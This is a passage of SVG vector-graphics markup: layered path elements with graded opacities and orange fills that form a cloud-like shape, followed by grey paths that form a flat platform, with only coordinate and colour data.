<path opacity="0.09" d="M67.4833 13.8324V12.6532C67.4833 12.3358 67.5286 11.973 67.574 11.6555C67.8914 11.7916 68.2089 11.9276 68.481 12.109C70.2043 13.1068 71.7009 14.8755 72.744 16.8709L67.4833 13.8324ZM88.9799 30.6124C88.9799 28.2088 87.3018 25.2609 85.2157 24.0818L82.4492 22.4945V21.3154C82.4492 15.3743 78.2769 8.11809 73.1068 5.12489C70.5218 3.62829 68.2089 3.49224 66.5309 4.48997L61.905 7.16571C60.227 8.11809 59.1839 10.2496 59.1839 13.1975V15.7825L52.608 19.5013C51.9277 19.9095 51.5195 20.7258 51.5195 21.9503V34.9662C51.5195 37.3698 53.1975 40.3176 55.2837 41.4968L73.9232 52.2451C74.9662 52.8346 75.9186 52.88 76.5989 52.5172L87.8914 45.9866C88.5717 45.5784 88.9799 44.7621 88.9799 43.5376V32.5172V30.6124Z" fill="#FFF9F0"/>
<path opacity="0.12" d="M66.4852 13.8324V12.6532C66.4852 12.3358 66.5306 11.973 66.5759 11.6555C66.8934 11.7916 67.2108 11.9276 67.4829 12.109C69.2063 13.1068 70.7029 14.8755 71.746 16.8709L66.4852 13.8324ZM87.9818 30.6124C87.9818 28.2088 86.3038 25.2609 84.2176 24.0818L81.4512 22.4945V21.3154C81.4512 15.3743 77.2789 8.11809 72.1088 5.12489C69.5238 3.62829 67.2108 3.49224 65.4875 4.48997L60.8616 7.16571C59.1836 8.11809 58.1405 10.2496 58.1405 13.1975V15.7825L51.6099 19.5013C50.9296 19.9095 50.5215 20.7258 50.5215 21.9503V34.9662C50.5215 37.3698 52.1995 40.3176 54.2857 41.4968L72.9251 52.2451C73.9682 52.8346 74.9206 52.88 75.6008 52.5172L86.8934 45.9866C87.5736 45.5784 87.9818 44.7621 87.9818 43.5376V32.5172V30.6124Z" fill="#FFF7EB"/>
<path opacity="0.15" d="M65.4872 13.8325V12.6533C65.4872 12.3359 65.5325 11.9731 65.5779 11.6556C65.8953 11.7917 66.2128 11.9277 66.4849 12.1091C68.2083 13.1069 69.7048 14.8756 70.7479 16.871L65.4872 13.8325ZM86.9838 30.6125C86.9838 28.2089 85.3058 25.261 83.2196 24.0819L80.4531 22.4946V21.3155C80.4531 15.3744 76.2808 8.11819 71.1107 5.12499C68.5257 3.62839 66.2128 3.49234 64.4894 4.44472L59.8636 7.16581C58.1856 8.11819 57.1425 10.2497 57.1425 13.1976V15.7826L50.6119 19.5014C49.9316 19.9096 49.5234 20.7259 49.5234 21.9504V34.9663C49.5234 37.3699 51.2014 40.3177 53.2876 41.4969L71.9271 52.2905C72.9702 52.8801 73.9225 52.9254 74.6028 52.5626L85.8953 46.032C86.5756 45.6239 86.9838 44.8075 86.9838 43.583V32.5173V30.6125Z" fill="#FFF5E6"/>
<path opacity="0.18" d="M64.4438 13.8325V12.6533C64.4438 12.3359 64.4891 11.9731 64.5345 11.6556C64.8519 11.7917 65.1694 11.9277 65.4415 12.1091C67.1648 13.1069 68.6614 14.8756 69.7045 16.871L64.4438 13.8325ZM85.9857 30.6125C85.9857 28.2089 84.3077 25.261 82.2215 24.0819L79.4551 22.4946V21.3155C79.4551 15.3744 75.2828 8.11819 70.1127 5.12499C67.5277 3.62839 65.1694 3.49234 63.4914 4.44472L58.8655 7.12046C57.1875 8.07284 56.1444 10.2044 56.1444 13.1522V15.7372L49.6138 19.5014C48.9336 19.9096 48.5254 20.7259 48.5254 21.9504V34.9663C48.5254 37.3699 50.2034 40.3177 52.2896 41.4969L70.929 52.2905C71.9721 52.8801 72.9245 52.9254 73.6048 52.5626L84.8973 46.032C85.5775 45.6239 85.9857 44.8075 85.9857 43.583V32.5173V30.6125Z" fill="#FFF3E1"/>
<path opacity="0.21" d="M63.4461 13.8324V12.6532C63.4461 12.3358 63.4915 11.973 63.5368 11.6555C63.8543 11.7916 64.1718 11.9276 64.4439 12.109C66.1672 13.1068 67.6638 14.8755 68.7069 16.8709L63.4461 13.8324ZM84.9427 30.6124C84.9427 28.2088 83.2647 25.2609 81.1786 24.0818L78.4121 22.4945V21.3154C78.4121 15.3743 74.2398 8.11809 69.0697 5.12489C66.4847 3.62829 64.1718 3.49224 62.4484 4.48997L57.8226 7.16571C56.1446 8.11809 55.1015 10.2496 55.1015 13.1975V15.7825L48.5709 19.5013C47.8906 19.9095 47.4824 20.7258 47.4824 21.9503V34.9662C47.4824 37.3698 49.1604 40.3176 51.2466 41.4968L69.8861 52.2904C70.9291 52.88 71.8815 52.9253 72.5618 52.5625L83.8543 46.0319C84.5346 45.6238 84.9427 44.8074 84.9427 43.5829V32.5172V30.6124Z" fill="#FFF1DC"/>
<path opacity="0.24" d="M62.4481 13.8324V12.6532C62.4481 12.3358 62.4934 11.973 62.5388 11.6555C62.8563 11.7916 63.1737 11.9276 63.4458 12.109C65.1692 13.1068 66.6658 14.8755 67.7089 16.8709L62.4481 13.8324ZM83.9447 30.6124C83.9447 28.2088 82.2667 25.2609 80.1805 24.0818L77.4141 22.4945V21.3154C77.4141 15.3743 73.2417 8.11809 68.0717 5.12489C65.4866 3.62829 63.1737 3.49224 61.4504 4.48997L56.8245 7.16571C55.1465 8.11809 54.1034 10.2496 54.1034 13.1975V15.7825L47.5728 19.5013C46.8925 19.9095 46.4844 20.7258 46.4844 21.9503V34.9662C46.4844 37.3698 48.1624 40.3176 50.2485 41.4968L68.888 52.2451C69.9311 52.8346 70.8835 52.88 71.5637 52.5172L82.8563 45.9866C83.5365 45.5784 83.9447 44.7621 83.9447 43.5376V32.5172V30.6124Z" fill="#FFEFD7"/>
<path opacity="0.27" d="M61.45 13.8324V12.6532C61.45 12.3358 61.4954 11.973 61.5407 11.6555C61.8582 11.7916 62.1757 11.9276 62.4478 12.109C64.1711 13.1068 65.6677 14.8755 66.7108 16.8709L61.45 13.8324ZM82.9466 30.6124C82.9466 28.2088 81.2686 25.2609 79.1825 24.0818L76.416 22.4945V21.3154C76.416 15.3743 72.2437 8.11809 67.0736 5.12489C64.4886 3.62829 62.1757 3.49224 60.4977 4.48997L55.8718 7.16571C54.1938 8.11809 53.1507 10.2496 53.1507 13.1975V15.7825L46.5748 19.5013C45.8945 19.9095 45.4863 20.7258 45.4863 21.9503V34.9662C45.4863 37.3698 47.1643 40.3176 49.2505 41.4968L67.89 52.2904C68.933 52.88 69.8854 52.9253 70.5657 52.5625L81.8582 46.0319C82.5385 45.6238 82.9466 44.8074 82.9466 43.5829V32.5172V30.6124Z" fill="#FFECD3"/>
<path opacity="0.3" d="M60.4524 13.8325V12.6533C60.4524 12.3359 60.4978 11.9731 60.5431 11.6556C60.8606 11.7917 61.1781 11.9277 61.4502 12.1091C63.1735 13.1069 64.6701 14.8756 65.7132 16.871L60.4524 13.8325ZM81.949 30.6125C81.949 28.2089 80.271 25.261 78.1849 24.0819L75.4184 22.4946V21.3155C75.4184 15.3744 71.2461 8.11819 66.076 5.12499C63.491 3.62839 61.1781 3.49234 59.4547 4.44472L54.8288 7.12046C53.1508 8.07284 52.1078 10.2044 52.1078 13.1522V15.7372L45.5771 19.5014C44.8969 19.9096 44.4434 20.7713 44.4434 21.9504V34.9663C44.4434 37.3699 46.1214 40.3177 48.2075 41.4969L66.847 52.2905C67.8901 52.8801 68.8425 52.9254 69.5227 52.5626L80.8152 46.032C81.4955 45.6239 81.9037 44.8075 81.9037 43.583V32.5173L81.949 30.6125Z" fill="#FFEACE"/>
<path opacity="0.33" d="M59.411 13.8324V12.6532C59.411 12.3358 59.4563 11.973 59.5017 11.6555C59.8191 11.7916 60.1366 11.9276 60.4087 12.109C62.1321 13.1068 63.6287 14.8755 64.6718 16.8709L59.411 13.8324ZM80.9076 30.6124C80.9076 28.2088 79.2296 25.2609 77.1434 24.0818L74.377 22.4945V21.3154C74.377 15.3743 70.2046 8.11809 65.0346 5.12489C62.4949 3.62829 60.1366 3.49224 58.4586 4.48997L53.8328 7.16571C52.1547 8.11809 51.1117 10.2496 51.1117 13.1975V15.7825L44.5357 19.5013C43.8554 19.9095 43.4473 20.7258 43.4473 21.9503V34.9662C43.4473 37.3698 45.1253 40.3176 47.2114 41.4968L65.8509 52.2904C66.894 52.88 67.8464 52.9253 68.5266 52.5625L79.8191 46.0319C80.4994 45.6238 80.9076 44.8074 80.9076 43.5829V32.5172V30.6124Z" fill="#FFE8C9"/>
<path opacity="0.36" d="M58.4129 13.8324V12.6532C58.4129 12.3358 58.4583 11.973 58.5036 11.6555C58.8211 11.7916 59.1386 11.9276 59.4107 12.109C61.134 13.1068 62.6306 14.8755 63.6737 16.8709L58.4129 13.8324ZM79.9095 30.6124C79.9095 28.2088 78.2315 25.2609 76.1454 24.0818L73.3789 22.4945V21.3154C73.3789 15.3743 69.2066 8.11809 64.0365 5.12489C61.4515 3.62829 59.1386 3.49224 57.4606 4.48997L52.8347 7.16571C51.1567 8.11809 50.1136 10.2496 50.1136 13.1975V15.7825L43.5377 19.5013C42.8574 19.9095 42.4492 20.7258 42.4492 21.9503V34.9662C42.4492 37.3698 44.1272 40.3176 46.2134 41.4968L64.8528 52.2451C65.8959 52.8346 66.8483 52.88 67.5286 52.5172L78.8211 45.9866C79.5014 45.5784 79.9095 44.7621 79.9095 43.5376V32.5172V30.6124Z" fill="#FFE6C4"/>
<path opacity="0.39" d="M57.4149 13.8324V12.6532C57.4149 12.3358 57.4602 11.973 57.5056 11.6555C57.8231 11.7916 58.1405 11.9276 58.4126 12.109C60.136 13.1068 61.6326 14.8755 62.6757 16.8709L57.4149 13.8324ZM78.9115 30.6124C78.9115 28.2088 77.2335 25.2609 75.1473 24.0818L72.3809 22.4945V21.3154C72.3809 15.3743 68.2085 8.11809 63.0385 5.12489C60.4534 3.62829 58.1405 3.49224 56.4172 4.48997L51.7913 7.16571C50.1133 8.11809 49.0702 10.2496 49.0702 13.1975V15.7825L42.5396 19.5013C41.8593 19.9095 41.4512 20.7258 41.4512 21.9503V34.9662C41.4512 37.3698 43.1292 40.3176 45.2153 41.4968L63.8548 52.2904C64.8979 52.88 65.8503 52.9253 66.5305 52.5625L77.8231 46.0319C78.5033 45.6238 78.9115 44.8074 78.9115 43.5829V32.5172V30.6124Z" fill="#FFE4BF"/>
<path opacity="0.42" d="M56.4168 13.8325V12.6533C56.4168 12.3359 56.4622 11.9731 56.5075 11.6556C56.825 11.7917 57.1425 11.9277 57.4146 12.1091C59.1379 13.1069 60.6345 14.8756 61.6776 16.871L56.4168 13.8325ZM77.9134 30.6125C77.9134 28.2089 76.2354 25.261 74.1493 24.0819L71.3828 22.4946V21.3155C71.3828 15.3744 67.2105 8.11819 62.0404 5.12499C59.4554 3.62839 57.1425 3.49234 55.4191 4.44472L50.7933 7.16581C49.1153 8.11819 48.0722 10.2497 48.0722 13.1976V15.7826L41.5416 19.5014C40.8613 19.9096 40.4531 20.7259 40.4531 21.9504V34.9663C40.4531 37.3699 42.1311 40.3177 44.2173 41.4969L62.8568 52.2905C63.8998 52.8801 64.8522 52.9254 65.5325 52.5626L76.825 46.032C77.5053 45.6239 77.9134 44.8075 77.9134 43.583V32.5173V30.6125Z" fill="#FFE2BA"/>
<path opacity="0.45" d="M55.3739 13.8325V12.6533C55.3739 12.3359 55.4192 11.9731 55.4646 11.6556C55.782 11.7917 56.0995 11.9277 56.3716 12.1091C58.095 13.1069 59.5916 14.8756 60.6346 16.871L55.3739 13.8325ZM76.9158 30.6125C76.9158 28.2089 75.2378 25.261 73.1517 24.0819L70.3852 22.4946V21.3155C70.3852 15.3744 66.2129 8.11819 61.0428 5.12499C58.4578 3.62839 56.0995 3.49234 54.4215 4.44472L49.7956 7.12046C48.1176 8.07284 47.0746 10.2044 47.0746 13.1522V15.7372L40.4986 19.5014C39.8183 19.9096 39.4102 20.7259 39.4102 21.9504V34.9663C39.4102 37.3699 41.0882 40.3177 43.1743 41.4969L61.8138 52.2905C62.8569 52.8801 63.8092 52.9254 64.4895 52.5626L75.782 46.032C76.4623 45.6239 76.8705 44.8075 76.8705 43.583V32.5173L76.9158 30.6125Z" fill="#FFE0B5"/>
<path opacity="0.48" d="M54.3758 13.8324V12.6532C54.3758 12.3358 54.4212 11.973 54.4665 11.6555C54.784 11.7916 55.1015 11.9276 55.3736 12.109C57.0969 13.1068 58.5935 14.8755 59.6366 16.8709L54.3758 13.8324ZM75.8724 30.6124C75.8724 28.2088 74.1944 25.2609 72.1083 24.0818L69.3418 22.4945V21.3154C69.3418 15.3743 65.1695 8.11809 59.9994 5.12489C57.4144 3.62829 55.1015 3.49224 53.3781 4.48997L48.7522 7.16571C47.0742 8.11809 46.0312 10.2496 46.0312 13.1975V15.7825L39.5005 19.5013C38.8203 19.9095 38.4121 20.7258 38.4121 21.9503V34.9662C38.4121 37.3698 40.0901 40.3176 42.1763 41.4968L60.8157 52.2904C61.8588 52.88 62.8112 52.9253 63.4915 52.5625L74.784 46.0319C75.4643 45.6238 75.8724 44.8074 75.8724 43.5829V32.5172V30.6124Z" fill="#FFDEB0"/>
<path opacity="0.52" d="M53.3778 13.8324V12.6532C53.3778 12.3358 53.4231 11.973 53.4685 11.6555C53.7859 11.7916 54.1034 11.9276 54.3755 12.109C56.0989 13.1068 57.5955 14.8755 58.6386 16.8709L53.3778 13.8324ZM74.8744 30.6124C74.8744 28.2088 73.1964 25.2609 71.1102 24.0818L68.3438 22.4945V21.3154C68.3438 15.3743 64.1714 8.11809 59.0014 5.12489C56.4163 3.62829 54.1034 3.49224 52.3801 4.48997L47.7542 7.16571C46.0762 8.11809 45.0331 10.2496 45.0331 13.1975V15.7825L38.5025 19.5013C37.8222 19.9095 37.4141 20.7258 37.4141 21.9503V34.9662C37.4141 37.3698 39.0921 40.3176 41.1782 41.4968L59.8177 52.2451C60.8608 52.8346 61.8132 52.88 62.4934 52.5172L73.7859 45.9866C74.4662 45.5784 74.8744 44.7621 74.8744 43.5376V32.5172V30.6124Z" fill="#FFDCAB"/>
<path opacity="0.55" d="M52.3797 13.8324V12.6532C52.3797 12.3358 52.4251 11.973 52.4704 11.6555C52.7879 11.7916 53.1054 11.9276 53.3775 12.109C55.1008 13.1068 56.5974 14.8755 57.6405 16.8709L52.3797 13.8324ZM73.8763 30.6124C73.8763 28.2088 72.1983 25.2609 70.1122 24.0818L67.3457 22.4945V21.3154C67.3457 15.3743 63.1734 8.11809 58.0033 5.12489C55.4183 3.62829 53.1054 3.49224 51.382 4.48997L46.7561 7.16571C45.0781 8.11809 44.0351 10.2496 44.0351 13.1975V15.7825L37.5044 19.5013C36.8242 19.9095 36.416 20.7258 36.416 21.9503V34.9662C36.416 37.3698 38.094 40.3176 40.1802 41.4968L58.8196 52.2904C59.8627 52.88 60.8151 52.9253 61.4954 52.5625L72.7879 46.0319C73.4682 45.6238 73.8763 44.8074 73.8763 43.5829V32.5172V30.6124Z" fill="#FFDAA6"/>
<path opacity="0.58" d="M51.3821 13.8325V12.6533C51.3821 12.3359 51.4275 11.9731 51.4728 11.6556C51.7903 11.7917 52.1077 11.9277 52.3799 12.1091C54.1032 13.1069 55.5998 14.8756 56.6429 16.871L51.3821 13.8325ZM72.8787 30.6125C72.8787 28.2089 71.2007 25.261 69.1145 24.0819L66.3481 22.4946V21.3155C66.3481 15.3744 62.1758 8.11819 57.0057 5.12499C54.4207 3.62839 52.0624 3.49234 50.3844 4.44472L45.7585 7.12046C44.0805 8.07284 43.0374 10.2044 43.0374 13.1522V15.7372L36.4615 19.5014C35.7812 19.9096 35.373 20.7259 35.373 21.9504V34.9663C35.373 37.3699 37.0511 40.3177 39.1372 41.4969L57.7767 52.2905C58.8198 52.8801 59.7721 52.9254 60.4524 52.5626L71.7449 46.032C72.4252 45.6239 72.8334 44.8075 72.8334 43.583V32.5173V30.6125H72.8787Z" fill="#FFD8A1"/>
<path opacity="0.61" d="M50.3407 13.8324V12.6532C50.3407 12.3358 50.386 11.973 50.4314 11.6555C50.7488 11.7916 51.0663 11.9276 51.3384 12.109C53.0618 13.1068 54.5584 14.8755 55.6014 16.8709L50.3407 13.8324ZM71.8373 30.6124C71.8373 28.2088 70.1593 25.2609 68.0731 24.0818L65.3067 22.4945V21.3154C65.3067 15.3743 61.1343 8.11809 55.9643 5.12489C53.3792 3.62829 51.0663 3.49224 49.3883 4.48997L44.7624 7.16571C43.0844 8.11809 42.0413 10.2496 42.0413 13.1975V15.7825L35.4654 19.5013C34.7851 19.9095 34.377 20.7258 34.377 21.9503V34.9662C34.377 37.3698 36.055 40.3176 38.1411 41.4968L56.7806 52.2904C57.8237 52.88 58.776 52.9253 59.4563 52.5625L70.7488 46.0319C71.4291 45.6238 71.8373 44.8074 71.8373 43.5829V32.5172V30.6124Z" fill="#FFD69C"/>
<path opacity="0.64" d="M49.3426 13.8324V12.6532C49.3426 12.3358 49.388 11.973 49.4333 11.6555C49.7508 11.7916 50.0683 11.9276 50.3404 12.109C52.0637 13.1068 53.5603 14.8755 54.6034 16.8709L49.3426 13.8324ZM70.8392 30.6124C70.8392 28.2088 69.1612 25.2609 67.0751 24.0818L64.3086 22.4945V21.3154C64.3086 15.3743 60.1363 8.11809 54.9662 5.12489C52.3812 3.62829 50.0683 3.49224 48.3449 4.48997L43.719 7.16571C42.041 8.11809 40.998 10.2496 40.998 13.1975V15.7825L34.4673 19.5013C33.7871 19.9095 33.3789 20.7258 33.3789 21.9503V34.9662C33.3789 37.3698 35.0569 40.3176 37.1431 41.4968L55.7825 52.2451C56.8256 52.8346 57.778 52.88 58.4583 52.5172L69.7508 45.9866C70.4311 45.5784 70.8392 44.7621 70.8392 43.5376V32.5172V30.6124Z" fill="#FFD497"/>
<path opacity="0.67" d="M48.3446 13.8324V12.6532C48.3446 12.3358 48.3899 11.973 48.4353 11.6555C48.7527 11.7916 49.0702 11.9276 49.3423 12.109C51.0657 13.1068 52.5623 14.8755 53.6053 16.8709L48.3446 13.8324ZM69.8412 30.6124C69.8412 28.2088 68.1632 25.2609 66.077 24.0818L63.3106 22.4945V21.3154C63.3106 15.3743 59.1382 8.11809 53.9682 5.12489C51.3831 3.62829 49.0702 3.49224 47.3922 4.48997L42.7663 7.16571C41.0883 8.11809 40.0453 10.2496 40.0453 13.1975V15.7825L33.4693 19.5013C32.789 19.9095 32.3809 20.7258 32.3809 21.9503V34.9662C32.3809 37.3698 34.0589 40.3176 36.145 41.4968L54.7845 52.2904C55.8276 52.88 56.78 52.9253 57.4602 52.5625L68.7527 46.0319C69.433 45.6238 69.8412 44.8074 69.8412 43.5829V32.5172V30.6124Z" fill="#FFD292"/>
<path opacity="0.7" d="M47.347 13.8324V12.6532C47.347 12.3358 47.3923 11.973 47.4377 11.6555C47.7551 11.7916 48.0726 11.9276 48.3447 12.109C50.068 13.1068 51.5646 14.8755 52.6077 16.8709L47.347 13.8324ZM68.8436 30.6124C68.8436 28.2088 67.1656 25.2609 65.0794 24.0818L62.3129 22.4945V21.3154C62.3129 15.3743 58.1406 8.11809 52.9705 5.12489C50.3855 3.62829 48.0726 3.49224 46.3492 4.48997L41.7234 7.16571C40.0454 8.11809 39.0023 10.2496 39.0023 13.1975V15.7825L32.4263 19.5013C31.7461 19.9095 31.3379 20.7258 31.3379 21.9503V34.9662C31.3379 37.3698 33.0159 40.3176 35.1021 41.4968L53.7415 52.2904C54.7846 52.88 55.737 52.9253 56.4173 52.5625L67.7098 46.0319C68.39 45.6238 68.7982 44.8074 68.7982 43.5829V32.5172V30.6124H68.8436Z" fill="#FFD08D"/>
<path opacity="0.73" d="M46.3036 13.8325V12.6533C46.3036 12.3359 46.3489 11.9731 46.3943 11.6556C46.7117 11.7917 47.0292 11.9277 47.3013 12.1091C49.0247 13.1069 50.5212 14.8756 51.5643 16.871L46.3036 13.8325ZM67.8455 30.6125C67.8455 28.2089 66.1675 25.261 64.0813 24.0819L61.3149 22.4946V21.3155C61.3149 15.3744 57.1426 8.11819 51.9725 5.12499C49.3875 3.62839 47.0292 3.49234 45.3512 4.44472L40.7253 7.12046C39.0473 8.07284 38.0042 10.2044 38.0042 13.1522V15.7372L31.4283 19.5014C30.748 19.9096 30.3398 20.7259 30.3398 21.9504V34.9663C30.3398 37.3699 32.0178 40.3177 34.104 41.4969L52.7435 52.2905C53.7866 52.8801 54.7389 52.9254 55.4192 52.5626L66.7117 46.032C67.392 45.6239 67.8002 44.8075 67.8002 43.583V32.5173V30.6125H67.8455Z" fill="#FFCE88"/>
<path opacity="0.76" d="M45.3055 13.8324V12.6532C45.3055 12.3358 45.3509 11.973 45.3962 11.6555C45.7137 11.7916 46.0311 11.9276 46.3033 12.109C48.0266 13.1068 49.5232 14.8755 50.5663 16.8709L45.3055 13.8324ZM66.8021 30.6124C66.8021 28.2088 65.1241 25.2609 63.0379 24.0818L60.2715 22.4945V21.3154C60.2715 15.3743 56.0992 8.11809 50.9291 5.12489C48.3441 3.62829 46.0311 3.49224 44.3531 4.48997L39.7273 7.16571C38.0493 8.11809 37.0062 10.2496 37.0062 13.1975V15.7825L30.4302 19.5013C29.75 19.9095 29.3418 20.7258 29.3418 21.9503V34.9662C29.3418 37.3698 31.0198 40.3176 33.106 41.4968L51.7454 52.2904C52.7885 52.88 53.7409 52.9253 54.4212 52.5625L65.7137 46.0319C66.394 45.6238 66.8021 44.8074 66.8021 43.5829V32.5172V30.6124Z" fill="#FFCB84"/>
<path opacity="0.79" d="M44.3075 13.8325V12.6533C44.3075 12.3359 44.3528 11.9731 44.3982 11.6556C44.7156 11.7917 45.0331 11.9277 45.3052 12.1091C47.0286 13.1069 48.5252 14.8756 49.5682 16.871L44.3075 13.8325ZM65.8041 30.6125C65.8041 28.2089 64.1261 25.261 62.0399 24.0819L59.2735 22.4946V21.3155C59.2735 15.3744 55.1011 8.11819 49.9311 5.12499C47.346 3.62839 45.0331 3.49234 43.3551 4.44472L38.7292 7.12046C37.0512 8.07284 36.0082 10.2044 36.0082 13.1522V15.7372L29.4322 19.5014C28.7519 19.9096 28.3438 20.7259 28.3438 21.9504V34.9663C28.3438 37.3699 30.0218 40.3177 32.1079 41.4969L50.7474 52.2905C51.7905 52.8801 52.7428 52.9254 53.4231 52.5626L64.7156 46.032C65.3959 45.6239 65.8041 44.8075 65.8041 43.583V32.5173V30.6125Z" fill="#FFC97F"/>
<path opacity="0.82" d="M43.3094 13.8325V12.6533C43.3094 12.3359 43.3548 11.9731 43.4001 11.6556C43.7176 11.7917 44.035 11.9277 44.3072 12.1091C46.0305 13.1069 47.5271 14.8756 48.5702 16.871L43.3094 13.8325ZM64.806 30.6125C64.806 28.2089 63.128 25.261 61.0419 24.0819L58.2754 22.4946V21.3155C58.2754 15.3744 54.1031 8.11819 48.933 5.12499C46.348 3.62839 44.035 3.49234 42.3117 4.44472L37.6858 7.12046C36.0078 8.07284 34.9648 10.2044 34.9648 13.1522V15.7372L28.4341 19.5014C27.7539 19.9096 27.3457 20.7259 27.3457 21.9504V34.9663C27.3457 37.3699 29.0237 40.3177 31.1099 41.4969L49.7493 52.2905C50.7924 52.8801 51.7448 52.9254 52.4251 52.5626L63.7176 46.032C64.3979 45.6239 64.806 44.8075 64.806 43.583V32.5173V30.6125Z" fill="#FFC77A"/>
<path opacity="0.85" d="M42.2665 13.8325V12.6533C42.2665 12.3359 42.3118 11.9731 42.3572 11.6556C42.6746 11.7917 42.9921 11.9277 43.2642 12.1091C44.9875 13.1069 46.4841 14.8756 47.5272 16.871L42.2665 13.8325ZM63.7631 30.6125C63.7631 28.2089 62.0851 25.261 59.9989 24.0819L57.2324 22.4946V21.3155C57.2324 15.3744 53.0601 8.11819 47.89 5.12499C45.3504 3.62839 42.9921 3.49234 41.3141 4.44472L36.6882 7.12046C35.0102 8.07284 33.9671 10.2044 33.9671 13.1522V15.7372L27.3912 19.5014C26.7109 19.9096 26.3027 20.7259 26.3027 21.9504V34.9663C26.3027 37.3699 27.9807 40.3177 30.0669 41.4969L48.7064 52.2905C49.7494 52.8801 50.7018 52.9254 51.3821 52.5626L62.6746 46.032C63.3549 45.6239 63.7631 44.8075 63.7631 43.583V32.5173V30.6125Z" fill="#FFC575"/>
<path opacity="0.88" d="M41.2704 13.8325V12.6533C41.2704 12.3359 41.3157 11.9731 41.3611 11.6556C41.6785 11.7917 41.996 11.9277 42.2681 12.1091C43.9914 13.1069 45.488 14.8756 46.5311 16.871L41.2704 13.8325ZM62.767 30.6125C62.767 28.2089 61.089 25.261 59.0028 24.0819L56.2363 22.4946V21.3155C56.2363 15.3744 52.064 8.11819 46.8939 5.12499C44.3543 3.62839 41.996 3.49234 40.318 4.44472L35.6921 7.12046C34.0141 8.07284 32.971 10.2044 32.971 13.1522V15.7372L26.3951 19.5014C25.7148 19.9096 25.3066 20.7259 25.3066 21.9504V34.9663C25.3066 37.3699 26.9846 40.3177 29.0708 41.4969L47.7103 52.2905C48.7534 52.8801 49.7057 52.9254 50.386 52.5626L61.6785 46.032C62.3588 45.6239 62.767 44.8075 62.767 43.583V32.5173V30.6125Z" fill="#FFC370"/>
<path opacity="0.91" d="M40.2723 13.8325V12.6533C40.2723 12.3359 40.3177 11.9731 40.363 11.6556C40.6805 11.7917 40.9979 11.9277 41.27 12.1091C42.9934 13.1069 44.49 14.8756 45.5331 16.871L40.2723 13.8325ZM61.7689 30.6125C61.7689 28.2089 60.0909 25.261 58.0047 24.0819L55.2383 22.4946V21.3155C55.2383 15.3744 51.066 8.11819 45.8959 5.12499C43.3109 3.62839 40.9979 3.49234 39.3199 4.44472L34.6941 7.12046C33.0161 8.07284 31.973 10.2044 31.973 13.1522V15.7372L25.397 19.5014C24.7168 19.9096 24.3086 20.7259 24.3086 21.9504V34.9663C24.3086 37.3699 25.9866 40.3177 28.0728 41.4969L46.7122 52.2452C47.7553 52.8347 48.7077 52.8801 49.388 52.5173L60.6805 45.9867C61.3608 45.5785 61.7689 44.7622 61.7689 43.5377V32.5173V30.6125Z" fill="#FFC16B"/>
<path opacity="0.94" d="M39.2743 13.8325V12.6533C39.2743 12.3359 39.3196 11.9731 39.365 11.6556C39.6824 11.7917 39.9999 11.9277 40.272 12.1091C41.9954 13.1069 43.492 14.8756 44.535 16.871L39.2743 13.8325ZM60.7709 30.6125C60.7709 28.2089 59.0929 25.261 57.0067 24.0819L54.2403 22.4946V21.3155C54.2403 15.3744 50.0679 8.11819 44.8978 5.12499C42.3128 3.62839 39.9999 3.49234 38.2765 4.44472L33.6507 7.12046C31.9727 8.07284 30.9296 10.2044 30.9296 13.1522V15.7372L24.399 19.5014C23.7187 19.9096 23.3105 20.7259 23.3105 21.9504V34.9663C23.3105 37.3699 24.9886 40.3177 27.0747 41.4969L45.7142 52.2905C46.7573 52.8801 47.7096 52.9254 48.3899 52.5626L59.6824 46.032C60.3627 45.6239 60.7709 44.8075 60.7709 43.583V32.5173V30.6125Z" fill="#FFBF66"/>
<path opacity="0.97" d="M38.2313 13.8325V12.6533C38.2313 12.3359 38.2766 11.9731 38.322 11.6556C38.6395 11.7917 38.9569 11.9277 39.229 12.1091C40.9524 13.1069 42.449 14.8756 43.4921 16.871L38.2313 13.8325ZM59.7733 30.6125C59.7733 28.2089 58.0952 25.261 56.0091 24.0819L53.2426 22.4946V21.3155C53.2426 15.3744 49.0703 8.11819 43.9002 5.12499C41.3152 3.62839 38.9569 3.49234 37.2789 4.44472L32.6531 7.16581C30.9751 8.11819 29.932 10.2497 29.932 13.1976V15.7826L23.356 19.5014C22.6757 19.9096 22.2676 20.7259 22.2676 21.9504V34.9663C22.2676 37.3699 23.9456 40.3177 26.0318 41.4969L44.6712 52.2452C45.7143 52.8347 46.6667 52.8801 47.3469 52.5173L58.6395 45.9867C59.3197 45.5785 59.7279 44.7622 59.7279 43.5377V32.5173L59.7733 30.6125Z" fill="#FFBD61"/>
<path d="M37.2333 13.8325V12.6533C37.2333 12.3359 37.2786 11.9731 37.324 11.6556C37.6414 11.7917 37.9589 11.9277 38.231 12.1091C39.9543 13.1069 41.4509 14.8756 42.494 16.871L37.2333 13.8325ZM58.7299 30.6125C58.7299 28.2089 57.0518 25.261 54.9657 24.0819L52.1992 22.4946V21.3155C52.1992 15.3744 48.0269 8.11819 42.8568 5.12499C40.3172 3.62839 37.9589 3.49234 36.2809 4.44472L31.655 7.12046C29.977 8.07284 28.9339 10.2044 28.9339 13.1522V15.7372L22.358 19.5014C21.6777 19.9096 21.2695 20.7259 21.2695 21.9504V34.9663C21.2695 37.3699 22.9475 40.3177 25.0337 41.4969L43.6732 52.2452C44.7162 52.8347 45.6686 52.8801 46.3489 52.5173L57.6414 45.9867C58.3217 45.5785 58.7299 44.7622 58.7299 43.5377V32.5173V30.6125Z" fill="#FFBB5C"/>
</g>
<path d="M71.7916 37.7778L19.7734 44.5352V45.7597L71.7916 39.0477V37.7778Z" fill="#3C3C3B"/>
<path d="M71.6092 39.2743L40.3167 57.3696C40.0899 57.5056 39.8178 57.5056 39.591 57.3696L19.9538 46.0317C19.8178 45.9864 19.7724 45.8503 19.8178 45.7596C19.8631 45.7143 19.9085 45.6689 19.9538 45.6235L51.2464 27.5283C51.4731 27.3923 51.7452 27.3923 51.972 27.5283L71.6092 38.8662C71.7452 38.9115 71.7906 39.0476 71.7452 39.1383C71.7452 39.1836 71.6545 39.229 71.6092 39.2743Z" fill="#3C3C3B"/>
<path d="M71.6092 38.0043L40.3167 56.0996C40.0899 56.2356 39.8178 56.2356 39.591 56.0996L19.9538 44.7617C19.8178 44.7163 19.7724 44.5803 19.8178 44.4896C19.8631 44.4442 19.9085 44.3989 19.9538 44.3535L51.2464 26.2583C51.4731 26.1222 51.7452 26.1222 51.972 26.2583L71.6092 37.5962C71.7452 37.6415 71.7906 37.7776 71.7452 37.8683C71.7452 37.959 71.6545 38.0043 71.6092 38.0043Z" fill="#9D9D9C"/>
